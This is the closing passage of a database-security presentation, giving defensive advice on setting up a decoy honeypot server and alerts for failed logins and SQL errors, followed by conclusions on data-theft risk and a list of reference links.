	- *Helps to detect and prevent internal and external attacks.*
	- *Usually attackers will go first for the low hanging fruit.*
	- *Set up an isolated server*
		- *All outbound connections should be blocked.*
		- *Set it to log everything, run traces and set alerts.*
		- *Set up other services to create a realistic environment.*
		- *Set blank or easily guessable passwords.*
		- *Make the server looks interesting*
			- *You can link it from production servers.*
			- *Set it an interesting name like CreditCardServer, SalaryServer, etc.*
			- *Create databases with names like CreditCards, CustomersInfo, etc.*
			- *Create tables with fake data that seems real.*

#### *Build a home made IDS/IPS*

- *On sensitive Database Servers depending on available functionality you can set alerts to get notifications or to perform some actions when some errors occur:*
	- *Failed login attempts.*
	- *Incorrect SQL syntax.*
	- *UNION statement errors.*
	- *Permissions errors.*

- *Protect your data as you protect your money!!!!!!!*
	- *Think about it, if you lose data you lose money.*
- *Use third party tools for*
	- *Encryption.*
	- *Vulnerability assessment.*
	- *Auditing.*
	- *Monitoring, Intrusion prevention, etc.*
- *Train IT staff on database security.*
- *Ask us for professional services :).*

# **Conclusions**

- *As we just saw Data Theft threat is real and database security is very important.*
- *One simple mistake can lead to database compromise.*
- *Perimeter defense is not enough.*
- *You must protect your databases and you have to invest on database protection.*
- *If you don't protect your databases sooner or later you will get hacked*
	- *This means lot of money loses.*
	- *In worst case running out of business.*

# References

- *A Chronology of Data Breaches Reported Since the ChoicePoint Incident*
- *http://www.privacyrights.org/ar/ChronDataBreaches.htm*
- *The high cost of data loss*
- *http://www.informationweek.com/security/showArticle.jhtml?ar ticleID=183700367&pgno=1*
- *Swipe toolkit calculator*

*http://www.turbulence.org/Works/swipe/calculator.html*

*How much are your personal details worth?*

*http://www.bankrate.com/brm/news/pf/20060221b1.asp*

# References

- *Security & Privacy - Made Simpler*
- *http://bbb.org/securityandprivacy/SecurityPrivacyMadeSimpl er.pdf*
- *NTLM unsafe*

*http://www.isecpartners.com/documents/NTLM\_Unsafe.pdf*

- *Manipulating MS SQL Server using SQL Injection http://www.appsecinc.com/presentations/Manipulating\_SQL \_Server\_Using\_SQL\_Injection.pdf*
- *Papers, advisories and exploits*

*http://www.argeniss.com/research.html*

